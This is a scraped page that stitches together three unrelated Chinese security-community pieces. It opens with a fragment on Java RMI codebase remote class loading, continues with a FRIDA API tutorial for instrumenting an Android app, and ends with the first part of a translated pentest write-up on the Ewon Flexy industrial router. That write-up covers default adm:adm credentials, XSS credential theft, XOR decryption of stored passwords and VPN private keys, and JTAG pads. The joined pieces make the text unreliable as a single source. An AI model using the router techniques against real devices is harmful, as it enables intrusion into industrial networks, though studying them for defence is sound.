前面说道如果能够控制客户端从哪里加载类,就可以完成攻击对吧,那怎么控制呢?其实codebase的值是相互指定的,也就是客户端告诉服务端去哪里加载类,服务端告诉客户端去哪里加载类,这才是codebase的正确用法,也就是说codebase的值是对方可控的,而不是采用本地指定的这个codebase,当服务端利用上面的代码设置了codebase过后,在发送对象到客户端的时候会带上服务端设置的codebase的值,客户端收到服务端返回的对象后发现本地没有找到类文件,会去检查服务端传过来的codebase属性,然后去对象地址加载类文件,如果对方没有提供codebase,才会错误的使用自己本地设置的codebase去加载类。
看似这个利用很简单,而且听起来很普遍的样子,其实这个利用是有前提条件的
1. 由于Java SecurityManager的限制,默认是不允许远程加载的,如果需要进行远程加载类,需要安装RMISecurityManager并且配置java.security.policy。
2. 属性 java.rmi.server.useCodebaseOnly 的值必需为false。但是从JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly 的默认值就是true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前虚拟机的java.rmi.server.codebase 指定路径加载类文件。使用这个属性来防止虚拟机从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。 | 社区文章 |
# FRIDA-API使用篇:rpc、Process、Module、Memory使用方法及示例
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
大家好,窝又来写文章了,咱们现在在这篇文章中,我们来对其官方的一些非常常用的`API`进行学习。所谓工欲善其事,必先利其器。想要好好学习`FRIDA`我们就必须对`FRIDA
API`深入的学习以对其有更深的了解和使用,通常大部分核心原理也在官方`API`中写着,我们学会来使用一些案例来结合`API`的使用。
注意,运行以下任何代码时都需要提前启动手机中的`frida-server`文件。
系列文章目录搬新“家”了,地址:<https://github.com/r0ysue/AndroidSecurityStudy> ,接下来窝会努力写更多喔
~
## 1.1 FRIDA输出打印
### 1.1.1 console输出
不论是什么语言都好,第一个要学习总是如何输出和打印,那我们就来学习在`FRIDA`打印值。在官方API有两种打印的方式,分别是`console`、`send`,我们先来学习非常的简单的`console`,这里我创建一个`js`文件,代码示例如下。
function hello_printf() {
Java.perform(function () {
console.log("");
console.log("hello-log");
console.warn("hello-warn");
console.error("hello-error");
});
}
setImmediate(hello_printf,0);
当文件创建好之后,我们需要运行在手机中安装的`frida-server`文件,在上一章我们学过了如何安装在`android`手机安装`frida-server`,现在来使用它,我们在`ubuntu`中开启一个终端,运行以下代码,启动我们安装好的`frida-server`文件。
roysue@ubuntu:~$ adb shell
sailfish:/ $ su
sailfish:/ $ ./data/local/tmp/frida-server
然后执行以下代码,对目标应用`app`的进程`com.roysue.roysueapplication`使用`-l`命令注入`Chap03.js`中的代码`1-1`以及执行脚本之后的效果图`1-1`!
`frida -U com.roysue.roysueapplication -l Chap03.js`
代码1-1 代码示例
图1-1 终端执行
可以到终点已经成功注入了脚本并且打印了`hello`,但是颜色不同,这是`log`的级别的原因,在`FRIDA`的`console`中有三个级别分别是`log、warn、error`。
级别 | 含义
---|---
log | 正常
warn | 警告
error | 错误
### 1.1.2 console之hexdump
`error`级别最为严重其`次warn`,但是一般在使用中我们只会使用`log`来输出想看的值;然后我们继续学习`console`的好兄弟,`hexdump`,其含义:打印内存中的地址,`target`参数可以是`ArrayBuffer`或者`NativePointer`,而`options`参数则是自定义输出格式可以填这几个参数`offset、lengt、header、ansi`。
`hexdump`代码示例以及执行效果如下。
var libc = Module.findBaseAddress('libc.so');
console.log(hexdump(libc, {
offset: 0,
length: 64,
header: true,
ansi: true
}));
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00000000 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 .ELF............
00000010 03 00 28 00 01 00 00 00 00 00 00 00 34 00 00 00 ..(.........4...
00000020 34 a8 04 00 00 00 00 05 34 00 20 00 08 00 28 00 4.......4. ...(.
00000030 1e 00 1d 00 06 00 00 00 34 00 00 00 34 00 00 00 ........4...4...
### **1.1.3 send**
`send`是在`python`层定义的`on_message`回调函数,`jscode`内所有的信息都被监控`script.on('message',
on_message)`,当输出信息的时候`on_message`函数会拿到其数据再通过`format`转换,
其最重要的功能也是最核心的是能够直接将数据以`json`格式输出,当然数据是二进制的时候也依然是可以使用`send`,十分方便,我们来看代码`1-2`示例以及执行效果。
# -*- coding: utf-8 -*- import frida
import sys
def on_message(message, data):
if message['type'] == 'send':
print("[*] {0}".format(message['payload']))
else:
print(message)
jscode = """
Java.perform(function ()
{
var jni_env = Java.vm.getEnv();
console.log(jni_env);
send(jni_env);
});
"""
process = frida.get_usb_device().attach('com.roysue.roysueapplication')
script = process.create_script(jscode)
script.on('message', on_message)
script.load()
sys.stdin.read()
运行脚本效果如下:
roysue@ubuntu:~/Desktop/Chap09$ python Chap03.py
[object Object]
[*] {'handle': '0xdf4f8000', 'vm': {}}
可以看出这里两种方式输出的不同的效果,`console`直接输出了`[object
Object]`,无法输出其正常的内容,因为`jni_env`实际上是一个对象,但是使用`send`的时候会自动将对象转`json`格式输出。通过对比,我们就知道`send`的好处啦~
## 1.2 FRIDA变量类型
学完输出之后我们来学习如何声明变量类型。
索引 | API | 含义
---|---|---
1 | new Int64(v) | 定义一个有符号Int64类型的变量值为v,参数v可以是字符串或者以0x开头的的十六进制值
2 | new UInt64(v) | 定义一个无符号Int64类型的变量值为v,参数v可以是字符串或者以0x开头的的十六进制值
3 | new NativePointer(s) | 定义一个指针,指针地址为s
4 | ptr(“0”) | 同上
代码示例以及效果
Java.perform(function () {
console.log("");
console.log("new Int64(1):"+new Int64(1));
console.log("new UInt64(1):"+new UInt64(1));
console.log("new NativePointer(0xEC644071):"+new NativePointer(0xEC644071));
console.log("new ptr('0xEC644071'):"+new ptr(0xEC644071));
});
输出效果如下:
new Int64(1):1
new UInt64(1):1
new NativePointer(0xEC644071):0xec644071
new ptr('0xEC644071'):0xec644071
`frida`也为`Int64(v)`提供了一些相关的API:
索引 | API | 含义
---|---|---
1 | add(rhs)、sub(rhs)、and(rhs)、or(rhs)、xor(rhs) | 加、减、逻辑运算
2 | shr(N)、shl(n) | 向右/向左移位n位生成新的Int64
3 | Compare(Rhs) | 返回整数比较结果
4 | toNumber() | 转换为数字
5 | toString([radix=10]) | 转换为可选基数的字符串(默认为10)
我也写了一些使用案例,代码如下。
function hello_type() {
Java.perform(function () {
console.log("");
//8888 + 1 = 8889
console.log("8888 + 1:"+new Int64("8888").add(1));
//8888 - 1 = 8887
console.log("8888 - 1:"+new Int64("8888").sub(1));
//8888 << 1 = 4444
console.log("8888 << 1:"+new Int64("8888").shr(1));
//8888 == 22 = 1 1是false
console.log("8888 == 22:"+new Int64("8888").compare(22));
//转string
console.log("8888 toString:"+new Int64("8888").toString());
});
}
代码执行效果如图1-2。
图1-2 Int64 API
## 1.3 RPC远程调用
可以替换或插入的空对象,以向应用程序公开`RPC`样式的`API`。该键指定方法名称,该值是导出的函数。此函数可以返回一个纯值以立即返回给调用方,或者承诺异步返回。也就是说可以通过rpc的导出的功能使用在`python`层,使`python`层与`js`交互,官方示例代码有`Node.js`版本与`python`版本,我们在这里使用`python`版本,代码如下。
### 1.3.1 远程调用代码示例
import frida
def on_message(message, data):
if message['type'] == 'send':
print(message['payload'])
elif message['type'] == 'error':
print(message['stack'])
session = frida.get_usb_device().attach('com.roysue.roysueapplication')
source = """
rpc.exports = {
add: function (a, b) {
return a + b;
},
sub: function (a, b) {
return new Promise(function (resolve) {
setTimeout(function () {
resolve(a - b);
}, 100);
});
}
};
"""
script = session.create_script(source)
script.on('message', on_message)
script.load()
print(script.exports.add(2, 3))
print(script.exports.sub(5, 3))
session.detach()
### 1.3.2 远程调用代码示例详解
官方源码示例是附加在目标进程为`iTunes`,再通过将`rpc`的`./agent.js`文件读取到`source`,进行使用。我这里修改了附加的目标的进程以及直接将`rpc`的代码定义在`source`中。我们来看看这段是咋运行的,仍然先对目标进程附加,然后在写`js`中代码,也是`source`变量,通过`rpc.exports`关键字定义需要导出的两个函数,上面定义了`add`函数和`sub`函数,两个的函数写作方式不一样,大家以后写按照`add`方法写就好了,`sub`稍微有点复杂。声明完函数之后创建了一个脚本并且注入进程,加载了脚本之后可以到`print(script.exports.add(2,
3))`以及`print(script.exports.sub(5,
3)),`在`python`层直接调用。`add`的返回的结果为`5`,`sub`则是`2`,下见下图`1-3`。
图1-3 执行python脚本
## 1.4 Process对象
我们现在来介绍以及使用一些`Process`对象中比较常用的`api`~
### 1.4.1 Process.id
`Process.id`:返回附加目标进程的`PID`
### 1.4.2 Process.isDebuggerAttached()
`Process.isDebuggerAttached()`:检测当前是否对目标程序已经附加
### 1.4.3 Process.enumerateModules()
枚举当前加载的模块,返回模块对象的数组。
`Process.enumerateModules()`会枚举当前所有已加载的`so`模块,并且返回了数组`Module`对象,`Module`对象下一节我们来详细说,在这里我们暂时只使用`Module`对象的`name`属性。
function frida_Process() {
Java.perform(function () {
var process_Obj_Module_Arr = Process.enumerateModules();
for(var i = 0; i < process_Obj_Module_Arr.length; i++) {
console.log("",process_Obj_Module_Arr[i].name);
}
});
}
setImmediate(frida_Process,0);
我来们开看看这段`js`代码写了啥:在`js`中能够直接使用`Process`对象的所有`api`,调用了`Process.enumerateModules()`方法之后会返回一个数组,数组中存储N个叫Module的对象,既然已经知道返回了的是一个数组,很简单我们就来`for`循环它便是,这里我使用下标的方式调用了`Module`对象的`name`属性,`name`是`so`模块的名称。见下图`1-4`。
图1-4 终端输出了所有已加载的so
### 1.4.4 Process.enumerateThreads()
`Process.enumerateThreads()`:枚举当前所有的线程,返回包含以下属性的对象数组:
索引 | 属性 | 含义
---|---|---
1 | id | 线程id
2 | state | 当前运行状态有running, stopped, waiting, uninterruptible or halted
3 | context |
带有键pc和sp的对象,它们是分别为ia32/x64/arm指定EIP/RIP/PC和ESP/RSP/SP的NativePointer对象。也可以使用其他处理器特定的密钥,例如eax、rax、r0、x0等。
使用代码示例如下:
function frida_Process() {
Java.perform(function () {
var enumerateThreads = Process.enumerateThreads();
for(var i = 0; i < enumerateThreads.length; i++) {
console.log("");
console.log("id:",enumerateThreads[i].id);
console.log("state:",enumerateThreads[i].state);
console.log("context:",JSON.stringify(enumerateThreads[i].context));
}
});
}
setImmediate(frida_Process,0);
获取当前是所有线程之后返回了一个数组,然后循环输出它的值,如下图`1-5`。
图1-4 终端执行
### 1.4.5 Process.getCurrentThreadId()
`Process.getCurrentThreadId()`:获取此线程的操作系统特定 `ID` 作为数字
## 1.5 Module对象
3.4章节中`Process.EnumererateModules()`方法返回了就是一个`Module`对象,咱们这里来详细说说`Module`对象,先来瞧瞧它都有哪些属性。
### 1.5.1 Module对象的属性
索引 | 属性 | 含义
---|---|---
1 | name | 模块名称
2 | base | 模块地址,其变量类型为NativePointer
3 | size | 大小
4 | path | 完整文件系统路径
除了属性我们再来看看它有什么方法。
### 1.5.2 Module对象的API
索引 | API | 含义
---|---|---
1 | Module.load() | 加载指定so文件,返回一个Module对象
2 | enumerateImports() | 枚举所有Import库函数,返回Module数组对象
3 | enumerateExports() | 枚举所有Export库函数,返回Module数组对象
4 | enumerateSymbols() | 枚举所有Symbol库函数,返回Module数组对象
5 | Module.findExportByName(exportName)、Module.getExportByName(exportName) |
寻找指定so中export库中的函数地址
6 | Module.findBaseAddress(name)、Module.getBaseAddress(name) | 返回so的基地址
### 1.5.3 Module.load()
在`frida-12-5`版本中更新了该`API`,主要用于加载指定`so`文件,返回一个`Module`对象。
使用代码示例如下:
function frida_Module() {
Java.perform(function () {
//参数为so的名称 返回一个Module对象
const hooks = Module.load('libhello.so');
//输出
console.log("模块名称:",hooks.name);
console.log("模块地址:",hooks.base);
console.log("大小:",hooks.size);
console.log("文件系统路径",hooks.path);
});
}
setImmediate(frida_Module,0);
输出如下:
模块名称: libhello.so
模块地址: 0xdf2d3000
大小: 24576
文件系统路径 /data/app/com.roysue.roysueapplication-7adQZoYIyp5t3G5Ef5wevQ==/lib/arm/libhello.so
### 1.5.4 Process.EnumererateModules()
咱们这一小章节就来使用`Module`对象,把上章的`Process.EnumererateModules()`对象输出给它补全了,代码如下。
function frida_Module() {
Java.perform(function () {
var process_Obj_Module_Arr = Process.enumerateModules();
for(var i = 0; i < process_Obj_Module_Arr.length; i++) {
if(process_Obj_Module_Arr[i].path.indexOf("hello")!=-1)
{
console.log("模块名称:",process_Obj_Module_Arr[i].name);
console.log("模块地址:",process_Obj_Module_Arr[i].base);
console.log("大小:",process_Obj_Module_Arr[i].size);
console.log("文件系统路径",process_Obj_Module_Arr[i].path);
}
}
});
}
setImmediate(frida_Module,0);
输出如下:
模块名称: libhello.so
模块地址: 0xdf2d3000
大小: 24576
文件系统路径 /data/app/com.roysue.roysueapplication-7adQZoYIyp5t3G5Ef5wevQ==/lib/arm/libhello.so
这边如果去除判断的话会打印所有加载的`so`的信息,这里我们就知道了哪些方法返回了`Module`对象了,然后我们再继续深入学习`Module`对象自带的`API`。
### 1.5.5 enumerateImports()
该API会枚举模块中所有中的所有Import函数,示例代码如下。
function frida_Module() {
Java.perform(function () {
const hooks = Module.load('libhello.so');
var Imports = hooks.enumerateImports();
for(var i = 0; i < Imports.length; i++) {
//函数类型
console.log("type:",Imports[i].type);
//函数名称
console.log("name:",Imports[i].name);
//属于的模块
console.log("module:",Imports[i].module);
//函数地址
console.log("address:",Imports[i].address);
}
});
}
setImmediate(frida_Module,0);
输出如下:
[Google Pixel::com.roysue.roysueapplication]-> type: function
name: __cxa_atexit
module: /system/lib/libc.so
address: 0xf58f4521
type: function
name: __cxa_finalize
module: /system/lib/libc.so
address: 0xf58f462d
type: function
name: __stack_chk_fail
module: /system/lib/libc.so
address: 0xf58e2681
...
### 1.5.6 enumerateExports()
该API会枚举模块中所有中的所有`Export`函数,示例代码如下。
function frida_Module() {
Java.perform(function () {
const hooks = Module.load('libhello.so');
var Exports = hooks.enumerateExports();
for(var i = 0; i < Exports.length; i++) {
//函数类型
console.log("type:",Exports[i].type);
//函数名称
console.log("name:",Exports[i].name);
//函数地址
console.log("address:",Exports[i].address);
}
});
}
setImmediate(frida_Module,0);
输出如下:
[Google Pixel::com.roysue.roysueapplication]-> type: function
name: Java_com_roysue_roysueapplication_hellojni_getSum
address: 0xdf2d411b
type: function
name: unw_save_vfp_as_X
address: 0xdf2d4c43
type: function
address: 0xdf2d4209
type: function
...
### 1.5.7 enumerateSymbols()
代码示例如下。
function frida_Module() {
Java.perform(function () {
const hooks = Module.load('libc.so');
var Symbol = hooks.enumerateSymbols();
for(var i = 0; i < Symbol.length; i++) {
console.log("isGlobal:",Symbol[i].isGlobal);
console.log("type:",Symbol[i].type);
console.log("section:",JSON.stringify(Symbol[i].section));
console.log("name:",Symbol[i].name);
console.log("address:",Symbol[i].address);
}
});
}
setImmediate(frida_Module,0);
输出如下:
isGlobal: true
type: function
section: {"id":"13.text","protection":"r-x"}
name: _Unwind_GetRegionStart
address: 0xf591c798
isGlobal: true
type: function
section: {"id":"13.text","protection":"r-x"}
name: _Unwind_GetTextRelBase
address: 0xf591c7cc
...
### 1.5.8 Module.findExportByName(exportName),
Module.getExportByName(exportName)
返回`so`文件中`Export`函数库中函数名称为`exportName`函数的绝对地址。
代码示例如下。
function frida_Module() {
Java.perform(function () {
Module.getExportByName('libhello.so', 'c_getStr')
console.log("Java_com_roysue_roysueapplication_hellojni_getStr address:",Module.findExportByName('libhello.so', 'Java_com_roysue_roysueapplication_hellojni_getStr'));
console.log("Java_com_roysue_roysueapplication_hellojni_getStr address:",Module.getExportByName('libhello.so', 'Java_com_roysue_roysueapplication_hellojni_getStr'));
});
}
setImmediate(frida_Module,0);
输出如下:
Java_com_roysue_roysueapplication_hellojni_getStr address: 0xdf2d413d
Java_com_roysue_roysueapplication_hellojni_getStr address: 0xdf2d413d
### 1.5.9 Module.findBaseAddress(name)、Module.getBaseAddress(name)
返回`name`模块的基地址。
代码示例如下。
function frida_Module() {
Java.perform(function () {
var name = "libhello.so";
console.log("so address:",Module.findBaseAddress(name));
console.log("so address:",Module.getBaseAddress(name));
});
}
setImmediate(frida_Module,0);
输出如下:
so address: 0xdf2d3000
so address: 0xdf2d3000
## 1.6 Memory对象
`Memory`的一些`API`通常是对内存处理,譬如`Memory.copy()`复制内存,又如`writeByteArray`写入字节到指定内存中,那我们这章中就是学习使用`Memory
API`向内存中写入数据、读取数据。
### 1.6.1 Memory.scan搜索内存数据
其主要功能是搜索内存中以`address`地址开始,搜索长度为`size`,需要搜是条件是`pattern,callbacks`搜索之后的回调函数;此函数相当于搜索内存的功能。
我们来直接看例子,然后结合例子讲解,如下图`1-5`。
图1-5 IDA中so文件某处数据
如果我想搜索在内存中`112A`地址的起始数据要怎么做,代码示例如下。
function frida_Memory() {
Java.perform(function () {
//先获取so的module对象
var module = Process.findModuleByName("libhello.so");
//??是通配符
var pattern = "03 49 ?? 50 20 44";
//基址
console.log("base:"+module.base)
//从so的基址开始搜索,搜索大小为so文件的大小,搜指定条件03 49 ?? 50 20 44的数据
var res = Memory.scan(module.base, module.size, pattern, {
onMatch: function(address, size){
//搜索成功
console.log('搜索到 ' +pattern +" 地址是:"+ address.toString());
},
onError: function(reason){
//搜索失败
console.log('搜索失败');
},
onComplete: function()
{
//搜索完毕
console.log("搜索完毕")
}
});
});
}
setImmediate(frida_Memory,0);
先来看看回调函数的含义,`onMatch:function(address,size)`:使用包含作为`NativePointer`的实例地址的`address`和指定大小为数字的`size`调用,此函数可能会返回字符串`STOP`以提前取消内存扫描。`onError:Function(Reason)`:当扫描时出现内存访问错误时使用原因调用。`onComplete:function()`:当内存范围已完全扫描时调用。
我们来来说上面这段代码做了什么事情:搜索`libhello.so`文件在内存中的数据,搜索以`pattern`条件的在内存中能匹配的数据。搜索到之后根据回调函数返回数据。
我们来看看执行之后的效果图`1-6`。
图1-6 终端执行
我们要如何验证搜索到底是不是图`1-5`中`112A`地址,其实很简单。`so`的基址是`0xdf2d3000`,而搜到的地址是`0xdf2d412a`,我们只要`df2d412a-df2d3000=112A`。就是说我们已经搜索到了!
### 1.6.2 搜索内存数据Memory.scanSync
功能与`Memory.scan`一样,只不过它是返回多个匹配到条件的数据。
代码示例如下。
function frida_Memory() {
Java.perform(function () {
var module = Process.findModuleByName("libhello.so");
var pattern = "03 49 ?? 50 20 44";
var scanSync = Memory.scanSync(module.base, module.size, pattern);
console.log("scanSync:"+JSON.stringify(scanSync));
});
}
setImmediate(frida_Memory,0);
输出如下,可以看到地址搜索出来是一样的
scanSync:[{"address":"0xdf2d412a","size":6}]
### 1.6.3 内存分配Memory.alloc
在目标进程中的堆上申请`size`大小的内存,并且会按照`Process.pageSize`对齐,返回一个`NativePointer`,并且申请的内存如果在`JavaScript`里面没有对这个内存的使用的时候会自动释放的。也就是说,如果你不想要这个内存被释放,你需要自己保存一份对这个内存块的引用。
使用案例如下
function frida_Memory() {
Java.perform(function () {
const r = Memory.alloc(10);
console.log(hexdump(r, {
offset: 0,
length: 10,
header: true,
ansi: false
}));
});
}
setImmediate(frida_Memory,0);
以上代码在目标进程中申请了`10`字节的空间~我们来看执行脚本的效果图`1-7`。
图1-6 终端执行
可以看到在`0xdfe4cd40`处申请了`10`个字节内存空间~
也可以使用:
`Memory.allocUtf8String(str)` 分配utf字符串
`Memory.allocUtf16String` 分配utf16字符串
`Memory.allocAnsiString` 分配ansi字符串
### 1.6.4 内存复制Memory.copy
如同`c api memcp`一样调用,使用案例如下。
function frida_Memory() {
Java.perform(function () {
//获取so模块的Module对象
var module = Process.findModuleByName("libhello.so");
//条件
var pattern = "03 49 ?? 50 20 44";
//搜字符串 只是为了将so的内存数据复制出来 方便演示~
var scanSync = Memory.scanSync(module.base, module.size, pattern);
//申请一个内存空间大小为10个字节
const r = Memory.alloc(10);
//复制以module.base地址开始的10个字节 那肯定会是7F 45 4C 46...因为一个ELF文件的Magic属性如此。
Memory.copy(r,module.base,10);
console.log(hexdump(r, {
offset: 0,
length: 10,
header: true,
ansi: false
}));
});
}
setImmediate(frida_Memory,0);
输出如下。
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
e8142070 7f 45 4c 46 01 01 01 00 00 00 .ELF......
从`module.base`中复制`10`个字节的内存到新年申请的`r`内
### 1.6.6 写入内存Memory.writeByteArray
将字节数组写入一个指定内存,代码示例如下:
function frida_Memory() {
Java.perform(function () {
//定义需要写入的字节数组 这个字节数组是字符串"roysue"的十六进制
var arr = [ 0x72, 0x6F, 0x79, 0x73, 0x75, 0x65];
//申请一个新的内存空间 返回指针 大小是arr.length
const r = Memory.alloc(arr.length);
//将arr数组写入R地址中
Memory.writeByteArray(r,arr);
//输出
console.log(hexdump(r, {
offset: 0,
length: arr.length,
header: true,
ansi: false
}));
});
}
setImmediate(frida_Memory,0);
输出如下。
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00000000 72 6f 79 73 75 65 roysue
### 1.6.7 读取内存Memory.readByteArray
将一个指定地址的数据,代码示例如下:
function frida_Memory() {
Java.perform(function () {
//定义需要写入的字节数组 这个字节数组是字符串"roysue"的十六进制
var arr = [ 0x72, 0x6F, 0x79, 0x73, 0x75, 0x65];
//申请一个新的内存空间 返回指针 大小是arr.length
const r = Memory.alloc(arr.length);
//将arr数组写入R地址中
Memory.writeByteArray(r,arr);
//读取r指针,长度是arr.length 也就是会打印上面一样的值
var buffer = Memory.readByteArray(r, arr.length);
//输出
console.log("Memory.readByteArray:");
console.log(hexdump(buffer, {
offset: 0,
length: arr.length,
header: true,
ansi: false
}));
});
});
}
setImmediate(frida_Memory,0);
输出如下。
[Google Pixel::com.roysue.roysueapplication]-> Memory.readByteArray:
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00000000 72 6f 79 73 75 65 roysue
## 结语
在这篇中我们学会了在FRIDACLI中如何输出想要输出格式,也学会如何声明变量,一步步的学习。在逐步的学习的过程,总是会遇到不同的问题。歌曲<奇迹再现>我相信你一定听过吧~,新的风暴已经出现,怎么能够停止不前..遇到问题不要怕,总会解决的。
咱们会在下一篇中来学会如何使用FRIDA中的Java对象、Interceptor对象、NativePointer对象NativeFunction对象、NativeCallback对象咱们拭目以待吧~ | 社区文章 |
# 深入分析Ewon Flexy物联网路由器(上)
|
##### 译文声明
本文是翻译文章,文章原作者 pentestpartners,文章来源:pentestpartners.com
原文地址:<https://www.pentestpartners.com/security-blog/ewon-flexy-iot-router-a-deep-dive/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
首先我想感谢PTP技术人员在我研究过程中提供的帮助,有许多知识我并不掌握,因此有时候我会请求外援帮助。
我从这次研究中也学到了很多知识,比如XOR的工作原理、如何使用IDA来更好地分析ARM程序,因此我想与大家一起分享这些心得。我列出了整个过程中的一些要点以及需要避免的坑,可供大家参考。
如果大家觉得本文内容过于冗长,可以参考另一篇[精简版](https://www.pentestpartners.com/security-blog/sharing-the-secrets-pwning-an-industrial-iot-router/)。
此次研究并非付费测试或者专门针对该设备的评估,因此我们在研究过程中也多次披露相关公告。
先前在某次客户评估测试中,我们发现某个产品关联了其中一款设备。虽然该设备不在客户要求的测试范围中,但我还是对这款设备非常感兴趣。
本次“深入分析”完全从黑盒测试角度出发,也就是说,我们并没有得到关于该设备的任何信息以及授权凭据。
## 0x01 Ewon IoT 200 Flexy路由器
这些设备的分布范围非常广泛,根据Ewon的官方描述,这些设备在全球的部署情况如下图所示:
Shodan的统计信息如下:
结果看起来也不错。Shodan虽然不是百分百完美,但也能覆盖到许多地址。
此外,Ewon设备似乎由HMS Industrial Networks制造。HMS Networks
AB是一家工业通信领域的国际公司,其座右铭是“Connecting
Devices”(设备互联)。HMS总部坐落在瑞典哈尔姆斯塔德(Halmstad),已在纳斯达克北欧证券交易所上市,在10个国家拥有500多名员工,2016年的销售额为1.01亿欧元(来源:<https://www.hms-networks.com/products-solutions>)。
现在让我们开始深入分析。
## 0x02 Web接口
准备好设备,插上电源,静待设备进行默认IP配置。
该设备的默认IP地址为`10.0.0.53`,默认账户为:
用户名: adm
密码: adm
回头我们再来讨论这一点。
> 备注:撰写本文时我已经更新到最新的固件,这样Ewon就不会找老版本固件的借口。
## 0x03 WEB:基本认证
Ewon web服务使用基本认证(Basic Authentication)来验证用户身份,如下所示:
认证流量基于HTTP协议(非HTTPS),后续分析中我们要用到这一点。
> 备注:基本认证并不安全,应用程序不应当使用这种机制。
## 0x04 WEB:XSS
面对符合ISO 27001标准的设备,作为最纯粹的黑客,大家应该猜到接下来我们要尝试哪些操作:
由于基本认证的base64 cookie比较脆弱,因此,这里我们可以窃取一些凭据信息。
但稍等片刻,貌似Ewn已经知道这些问题(在2015年),实际上Ewon掌握了更多信息,在某次安全公告中,Ewon似乎修复了某些问题:
> **Ewon sa Industrial router – Multiple Vulnerabilities** : Karn Ganeshen
> (@juushya)
>
> 公布时间:2015年12月24日 – <https://seclists.org/fulldisclosure/2015/Dec/118>
Karn在web接口方面发布了许多信息,这里我想换个方向研究。
## 0x05 WEB:敏感数据存储及获取主解密秘钥
研究表明,一旦我们具备该设备的访问权限(不管是通过XSS窃取凭据还是使用默认凭据(`adm:adm`)),我们基本上能执行各种操作。之前我没考虑到的一个点就是管理员账户与较低权限用户账户之间的授权隔离。
在观察web应用或者访问存储敏感信息(如VPN私有证书、秘钥或者用户密码)的文件时,我发现这些数据似乎使用之前没见到过的方式进行加密。这一点很有意思,因此我进一步研究底层原理。
输入敏感信息并保存到配置数据中后,经过身份认证的用户可以看到如下内容:
我们也可以通过POST请求,获取经过加密的VPN私有证书(请记住我们能获取到凭据信息):
先别管这么多,让我们分解这个字符串,开始解决问题。
我们首先处理密码字符串,这个字符串目前还比较小,处理方法同样可以应用于更长的VPN证书及密钥字符串。
比如,`admin`用户对应的用户名及已存储的密码输出结果如下:
[“ptp”,”#_1_EHyXHCXlKSnkcW2f7kthnIg=”]
这里如果大家眼睛亮一点,能看到这段数据由一个前缀和经过base64编码的值所组成,其中:
“#_1_” = 前缀
“EHyXHCXlKSnkcW2f7kthnIg=” 经过Base64编码的值
不幸的是,解码后的数据不能直接使用:
情况不是特别妙,我想知道实际的密码是什么。
其实我已经通过XSS/不安全的HTTP通信数据获取到了密码,但一旦我能解密这个值,我是否也能解密出VPN私钥呢?
我往Ewon路由器中添加了另一个用户,将密码设置为路由器能接受的最短值:`aaa`。
这个测试用户的密码会被加密成`#_1_BXWfyGY=`。删除前缀并解码base64数据后,我们可以得到看起来像是随机的数据:`.u.Èf`。
似乎路由器在解码后的字符串末尾添加了其他字符,因为我们的原始密码只有3个`a`,这是比较奇怪的行为。
在不充分理解加密算法的情况下,我决定将密码修改成`aba`,看是否有什么变化。加密后的结果变成了`#_1_BXafyJY=`。
这里显然有点相关性:
“BXWfyGY=” = aaa
“BXafyJY=” = aba
注意到前两个字符相同,这是否意味着路由器会逐个加密每个字符?
让我们再次修改密码,改成`aab`:
“BXWfyGY=”-> “.u.Èf” = “aaa”
“BXafyJY=” -> “.v.È.” = “aba”
“BXWciGc=” -> “.u..g” = “aab”
我在密码方面不够熟练,因此我请求了小伙伴的帮助。经过探讨后,我们一致认为路由器会逐个字符加密,然后在末尾添加一些数据。这里我们提到了一个算法:XOR(异或)。
接下来轮到CyberChef上场了。
我们知道密码长度为`3`,且明文密码为`aaa`,因此我们可以在[CyberChef](https://gchq.github.io/CyberChef/)中输入相应参数,开始操作:
很好!虽然末尾还有两个结尾字符,但先别去管这个。来看看我们是否能用这种方法处理完整的包含22个字符的密码。
答案是肯定的,不过在CyberChef上执行这种操作较为费劲(要计算`9.578097130411805e+52`个值),因此我们写了个python脚本来处理并保持运行:
结果不错,这个方法能不能适用于PTP用户的原始密码呢?
的确如此,并且这种方法也能适用于私钥数据:
我们还在(手头上的)许多Ewon Flexy设备上尝试了这种方法,屡试不爽。
这意味着什么?在进一步研究之前,我们可以稍微总结下:
**目前我们可以通过XSS窃取合法用户的凭据,如果我们与目标处于同一个LAN中,我们还能抓取经过加密的敏感数据,然后解密该数据(比如其他用户的密码、VPN私钥以及配置数据)等。我们可以使用存储在配置数据中的私钥和密码来连入已有的VPN链路中(我们配置了一条链路,并且尝试成功)。**
我们将这个信息反馈给Ewon,并且得到了与Karn类似的官方回应。显然我们需要通过身份认证才能让这种方式更有价值(如果不存在XSS点,并且目标使用的是HTTPS时我们就无能为力,因此我同意这个说法)。此外,这些设备也不应该连接到互联网中。
好戏还在后头。
## 0x06 WEB:默认凭据
现在让我们回到默认凭据上,Ewon默认凭据其实可以算是公开的秘密,这在初次安装设备时没有问题。当我们使用设置向导时,系统会预先给我们设置用户名和密码,具体值大家可以猜到:`adm:adm`。
我觉得Ewon在这里应该设置一些校验机制,避免人们使用默认凭据,直接无脑下一步。
现在,结合Ewon的产品销量数据以及Shodan.io上的搜索结果,我们可以自己估计一下有多少人修改过默认凭据。
我认为这个数量不会太多。
此外,这些凭据同样适用于运行在同一个节点上的FTP服务:
**默认情况下,web服务和ftp服务对应的端口为80及21,此外,web服务还对应另一个端口(81),后面我们再讨论这一点。**
## 0x07 硬件
现在让我们从硬件角度研究一下这款设备。
这是一款IoT设备,包含各种有用的功能,因此我觉得肯定存在各种各样的问题。
拆解Ewon Flexy设备,将主板剥离出来。这看上去是外围板/子板的一个单控制器,背面插着一个OS板。
主板上为子板预留了4个插槽,还有一个SD卡槽以及4个ETH口:
背面有个OS板槽以及若干个测垫(test pad)。
比较有意思的是OS板上的NAND Flash、OS板左上角的测垫(2×5的圆形焊点)以及主板背板上靠近盒式插槽的3个测垫(靠近TP12)。
## 0x08 硬件:JTAG
当看到2×5的圆形测垫时,我立刻想到了“JTAG”。实话实说,初始测试及开发主板时使用该工具也非常正常。大家可以看到左上角有个2-20插槽连接器,我猜测这个连接器可以用来快速连接到JTAG编程器,烧录设备。
